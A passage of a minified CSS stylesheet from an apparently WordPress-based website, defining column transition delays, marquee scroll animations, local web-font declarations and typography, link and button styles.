4)}.effect.col-sm-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-sm-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-sm-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-sm-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-sm-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-sm-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}}@media only screen and (min-width:700px){.effect.col-md-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-md-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-md-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-md-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-md-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-md-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-md-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-md-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-md-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-md-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-md-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-md-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-md-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-md-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-md-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-md-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-md-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-md-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-md-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-md-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}}@media only screen and (min-width:1000px){.effect.col-lg-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-lg-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-lg-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-lg-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-lg-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-lg-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-lg-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-lg-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-lg-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-lg-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-lg-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-lg-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-lg-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-lg-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-lg-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-lg-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-lg-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-lg-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-lg-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-lg-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}}@media only screen and (min-width:1200px){.effect.col-xl-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xl-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xl-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xl-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xl-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xl-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xl-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xl-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xl-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-xl-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xl-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xl-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xl-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-xl-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-xl-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xl-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xl-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xl-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-xl-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-xl-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}}@media only screen and (min-width:1400px){.effect.col-ws-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-ws-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-ws-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-ws-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-ws-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-ws-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-ws-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-ws-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-ws-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-ws-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-ws-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-ws-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-ws-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-ws-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-ws-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-ws-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-ws-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-ws-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-ws-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-ws-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}}@media only screen and (min-width:1600px){.effect.col-xw-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xw-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xw-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xw-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xw-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xw-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xw-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xw-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xw-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-xw-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xw-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xw-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xw-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-xw-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-xw-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xw-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xw-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xw-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-xw-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-xw-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}}.marquee{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:pre;max-width:100%;opacity:0;-webkit-transition:opacity var(--transition-medium) var(--ease-in-out);transition:opacity var(--transition-medium) var(--ease-in-out)}.marquee__wrap{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;white-space:nowrap;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-perspective:1000;-ms-perspective:1000;perspective:1000}.marquee__wrap:first-child{-webkit-animation:scroll_1 30s linear -24s infinite;animation:scroll_1 30s linear -24s infinite;-moz-animation:scroll_1 30s linear -24s infinite;-o-animation:scroll_1 30s linear -24s infinite}.marquee__wrap:nth-child(2){-webkit-animation:scroll_2 30s linear -18s infinite;animation:scroll_2 30s linear -18s infinite;-moz-animation:scroll_2 30s linear -18s infinite;-o-animation:scroll_2 30s linear -18s infinite}.marquee__wrap:nth-child(3){-webkit-animation:scroll_3 30s linear -12s infinite;animation:scroll_3 30s linear -12s infinite;-moz-animation:scroll_3 30s linear -12s infinite;-o-animation:scroll_3 30s linear -12s infinite}.marquee__wrap:nth-child(4){-webkit-animation:scroll_4 30s linear -6s infinite;animation:scroll_4 30s linear -6s infinite;-moz-animation:scroll_4 30s linear -6s infinite;-o-animation:scroll_4 30s linear -6s infinite}.marquee .marquee__tile{width:12em;height:100%;white-space:normal;margin-right:calc(var(--grid-pad) * 2)}.marquee--loaded{opacity:1}.marquee--text .marquee__tile{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-right:calc(var(--grid-pad) * 4)}.marquee--text .marquee__tile .marquee__tile__text{white-space:nowrap}.marquee--reverse .marquee__wrap{animation-direction:reverse}.marquee:hover .marquee__wrap{-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes scroll_1{0%{-webkit-transform:translate3d(100vw,0,0);transform:translate3d(100vw,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-300%,0,0);transform:translate3d(100vw,0,0) translate3d(-300%,0,0)}}@keyframes scroll_1{0%{-webkit-transform:translate3d(100vw,0,0);transform:translate3d(100vw,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-300%,0,0);transform:translate3d(100vw,0,0) translate3d(-300%,0,0)}}@-webkit-keyframes scroll_2{0%{-webkit-transform:translate3d(100vw,0,0) translate3d(-100%,0,0);transform:translate3d(100vw,0,0) translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-400%,0,0);transform:translate3d(100vw,0,0) translate3d(-400%,0,0)}}@keyframes scroll_2{0%{-webkit-transform:translate3d(100vw,0,0) translate3d(-100%,0,0);transform:translate3d(100vw,0,0) translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-400%,0,0);transform:translate3d(100vw,0,0) translate3d(-400%,0,0)}}@-webkit-keyframes scroll_3{0%{-webkit-transform:translate3d(100vw,0,0) translate3d(-200%,0,0);transform:translate3d(100vw,0,0) translate3d(-200%,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-500%,0,0);transform:translate3d(100vw,0,0) translate3d(-500%,0,0)}}@keyframes scroll_3{0%{-webkit-transform:translate3d(100vw,0,0) translate3d(-200%,0,0);transform:translate3d(100vw,0,0) translate3d(-200%,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-500%,0,0);transform:translate3d(100vw,0,0) translate3d(-500%,0,0)}}@-webkit-keyframes scroll_4{0%{-webkit-transform:translate3d(100vw,0,0) translate3d(-300%,0,0);transform:translate3d(100vw,0,0) translate3d(-300%,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-600%,0,0);transform:translate3d(100vw,0,0) translate3d(-600%,0,0)}}@keyframes scroll_4{0%{-webkit-transform:translate3d(100vw,0,0) translate3d(-300%,0,0);transform:translate3d(100vw,0,0) translate3d(-300%,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-600%,0,0);transform:translate3d(100vw,0,0) translate3d(-600%,0,0)}}@font-face{font-family:"GT Walsheim";src:url(webfonts/GT-Walsheim-Medium.ttf) format("ttf"),url(webfonts/GT-Walsheim-Medium.woff) format("woff"),url(webfonts/GT-Walsheim-Medium.woff2) format("woff2");font-weight:500;font-display:swap}@font-face{font-family:"GT Walsheim";src:url(webfonts/GT-Walsheim-Regular.ttf) format("ttf"),url(webfonts/GT-Walsheim-Regular.woff) format("woff"),url(webfonts/GT-Walsheim-Regular.woff2) format("woff2");font-weight:400}@font-face{font-family:"GT Walsheim";src:url(webfonts/GT-Walsheim-Thin.ttf) format("ttf"),url(webfonts/GT-Walsheim-Thin.woff) format("woff"),url(webfonts/GT-Walsheim-Thin.woff2) format("woff2");font-weight:275;font-display:swap}@font-face{font-family:"GT Walsheim";src:url(webfonts/GT-Walsheim-Ultra-Light.ttf) format("ttf"),url(webfonts/GT-Walsheim-Ultra-Light.woff) format("woff"),url(webfonts/GT-Walsheim-Ultra-Light.woff2) format("woff2");font-weight:200;font-display:swap}@font-face{font-family:Bembo;src:url(webfonts/BemboMTSemibold_normal_normal.woff) format("woff"),url(webfonts/BemboMTSemibold_normal_normal.woff2) format("woff2");font-weight:500;font-display:swap}@font-face{font-family:Bembo;src:url(webfonts/BemboMTRegular_normal_normal.woff) format("woff"),url(webfonts/BemboMTRegular_normal_normal.woff2) format("woff2");font-weight:400;font-display:swap}html{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}body{font-family:var(--font-family);font-size:var(--font-stack-body);font-weight:var(--font-weight);line-height:var(--line-height);color:var(--font-color)}h1,h2,h3,h4,h5,h6{margin:0 0 .25em;font-weight:var(--font-weight)}.heading-xxl,h1{font-size:var(--font-size-xxl);line-height:var(--font-lineheight-xxl)}.heading-xl,h2{font-size:var(--font-size-xl);line-height:var(--font-lineheight-xl)}.heading-lg,.module--editorial-images .editorialimage--overlay .mediaimg__textcontent .mediaimg__caption,h3{font-size:var(--font-size-lg);line-height:var(--font-lineheight-lg);margin-bottom:.5em}.col-lg-1-2 .tile--space .tile__header .tile__heading,.heading-md,h4{font-size:var(--font-size-md);line-height:var(--font-lineheight-md)}.heading-reg,.module--featured--spaces.module--featured--carousel .space__heading{font-size:var(--font-size-reg);line-height:var(--font-lineheight-reg)}.heading-sm,h5{font-size:var(--font-size-sm);line-height:var(--font-lineheight-sm)}.gravityform .gform-theme .gform_title,.heading-xs,.pageheader--award .pageheader__countdown .countdown .countdown__block .block__label,h6{font-size:var(--font-size-xs);line-height:var(--font-lineheight-xs)}.heading-xl,.heading-xxl{text-transform:uppercase;font-weight:var(--font-weight-ultra-thin)}.col-lg-1-2 .tile--space .tile__header .tile__heading,.heading-lg,.heading-md,.module--editorial-images .editorialimage--overlay .mediaimg__textcontent .mediaimg__caption{text-transform:uppercase;font-weight:var(--font-weight-thin)}.heading-reg,.module--featured--spaces.module--featured--carousel .space__heading{text-transform:uppercase;font-weight:var(--font-weight-regular)}.gravityform .gform-theme .gform_title,.heading-sm,.heading-xs,.pageheader--award .pageheader__countdown .countdown .countdown__block .block__label{text-transform:uppercase;font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing);margin-bottom:1em}.text-xl{font-size:var(--font-size-xl);line-height:var(--font-lineheight-xl)}.text-lg,blockquote{font-size:var(--font-size-lg);line-height:var(--font-lineheight-lg)}.text-md{font-size:var(--font-size-md);line-height:var(--font-lineheight-md)}.fancybox__toolbar .fancybox__infobar::before,.gravityform .gform-theme input,.gravityform .gform-theme select,.gravityform .gform-theme textarea,.text-reg,body{font-size:var(--font-size-reg);line-height:var(--font-lineheight-reg)}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::-webkit-input-placeholder{font-size:var(--font-size-sm);line-height:var(--font-lineheight-sm)}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::-moz-placeholder{font-size:var(--font-size-sm);line-height:var(--font-lineheight-sm)}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select:-ms-input-placeholder{font-size:var(--font-size-sm);line-height:var(--font-lineheight-sm)}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::-ms-input-placeholder{font-size:var(--font-size-sm);line-height:var(--font-lineheight-sm)}.accordion .accordion__item .accordion__toggle .accordion__icon::before,.btn,.cky-consent-container .cky-btn,.cky-consent-container .sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-btn,.cky-consent-container .sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-btn,.cky-prefrence-btn-wrapper .cky-btn,.cky-prefrence-btn-wrapper .sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-btn,.cky-prefrence-btn-wrapper .sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-btn,.component--room .room__featurelist .list-style--bullets li:before,.connectdirectory .filters--connectdirectory .connectdirectory__toggle:after,.contentarea .wp-caption .wp-caption-text,.featuredposts .owl-carousel .owl-nav .owl-next,.featuredposts .owl-carousel .owl-nav .owl-prev,.filters--in-memoriam .inmemoriam__filter__year .filters__dropdownbtn::before,.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label::after,.gravityform .gform-theme .gform-field-label,.gravityform .gform-theme .gform_required_legend,.gravityform .gform-theme .gform_validation_errors,.module--awards-search .searchform .searchform__warning,.row--carousel .owl-carousel .owl-nav .owl-next,.row--carousel .owl-carousel .owl-nav .owl-prev,.searchform .searchform__warning,.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item label,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-consent-container .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-prefrence-btn-wrapper .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .btn,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-consent-container .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-prefrence-btn-wrapper .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::placeholder,.text-link,.text-sm,.textcontent .textcontent__list .list-style--bullets li:before,.tile--connectdirectory .tile__link+.tile__heading::after{font-size:var(--font-size-sm);line-height:var(--font-lineheight-sm)}.btn--sml,.cky-consent-container .cky-btn,.cky-prefrence-btn-wrapper .cky-btn,.connectdirectory .connectdirectory__activetags__tags .active__tag,.fancybox__toolbar .fancybox__infobarwrapper,.filters .filters__tags .filters__tag,.filters--awards-search .filters__years__dropdown li a,.filters--awards-search .filters__years__toggle,.module--featured--spaces.module--featured--carousel .space__preheading,.sitefooter .sitefooter__newsletter .newsletterpopup .newsletterpopup__header .newsletterpopup__close,.text-link.text-xs,.text-xs,.text-xs .text-link,.tile .tile__tag{font-size:var(--font-size-xs);line-height:var(--font-lineheight-xs)}.text-caption{font-size:var(--font-size-credit);line-height:var(--font-lineheight-xs)}p,pre{margin:0 0 1em}blockquote{font-family:var(--font-family);font-weight:var(--font-weight-thin);margin:1.5em 0}.font-bold,.gravityform .gform-theme .gform-field-label,.gravityform .gform-theme .gform_title,.gravityform .gform-theme .gform_validation_errors,.text-link,b,strong{font-weight:var(--font-weight-bold)}.font-reg{font-weight:var(--font-weight-regular)}.font-thin{font-weight:var(--font-weight-thin)}.font-ultra-thin{font-weight:var(--font-weight-ultra-thin)}.case-lower{text-transform:lowercase}.case-upper{text-transform:uppercase}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.color-gold{color:var(--color-gold)}.color-light-gold{color:var(--color-light-gold)}.color-white{color:var(--color-white)}.color-light-white{color:var(--color-white-opacity)}.color-black{color:var(--color-black)}.color-light-black{color:rgba(0,0,0,.05)}.color-grey{color:var(--color-grey-600)}.contentarea .wp-caption .wp-caption-text,.o-50{opacity:.56}.bg-light-gold .contentarea .wp-caption .wp-caption-text,.bg-light-gold .o-50,.contentarea .wp-caption .bg-light-gold .wp-caption-text{opacity:.67}.o-80{opacity:.8}ol,ul{margin:0 0 1em;padding:0}ol.list-style-none,ul.list-style-none{margin-left:0;list-style:none}.inlinenavlist{margin:0 -.75em}.inlinenavlist li{display:inline-block;margin:0;padding:0}.inlinenavlist li a{display:block;margin:0 .75em}a{color:inherit;text-decoration:none}a:focus,a:hover{color:inherit}a:active,a:focus,a:hover{outline:0}:focus-visible,a:focus-visible,button:focus-visible{outline:2px solid var(--outline-color)!important;outline-offset:2px!important}.linkline{background-image:-webkit-linear-gradient(left,var(--font-color) 0,var(--font-color) 50%,var(--border-color) 50%,var(--border-color) 100%);background-image:linear-gradient(90deg,var(--font-color) 0,var(--font-color) 50%,var(--border-color) 50%,var(--border-color) 100%);background-size:200% 1px;background-position:100% bottom;background-repeat:no-repeat;-webkit-transition:background-position var(--transition-short) var(--ease-out);transition:background-position var(--transition-short) var(--ease-out)}a:focus .linkline,a:hover .linkline,button:focus .linkline,button:hover .linkline{background-position:0 bottom}.hiddenlinkline .linkline{background-image:-webkit-linear-gradient(left,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(90deg,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%)}.btn .fa,.btn .fa-brands,.btn .fa-light,.btn .fa-regular,.btn .fa-solid,.cky-consent-container .cky-btn .fa,.cky-consent-container .cky-btn .fa-brands,.cky-consent-container .cky-btn .fa-light,.cky-consent-container .cky-btn .fa-regular,.cky-consent-container .cky-btn .fa-solid,.cky-prefrence-btn-wrapper .cky-btn .fa,.cky-prefrence-btn-wrapper .cky-btn .fa-brands,.cky-prefrence-btn-wrapper .cky-btn .fa-light,.cky-prefrence-btn-wrapper .cky-btn .fa-regular,.cky-prefrence-btn-wrapper .cky-btn .fa-solid,a .fa,a .fa-brands,a .fa-light,a .fa-regular,a .fa-solid{padding:0 0 0 .66em}.btn .fa--left,.btn .fa-brands--left,.btn .fa-light--left,.btn .fa-regular--left,.btn .fa-solid--left,.cky-consent-container .cky-btn .fa--left,.cky-consent-container .cky-btn .fa-brands--left,.cky-consent-container .cky-btn .fa-light--left,.cky-consent-container .cky-btn 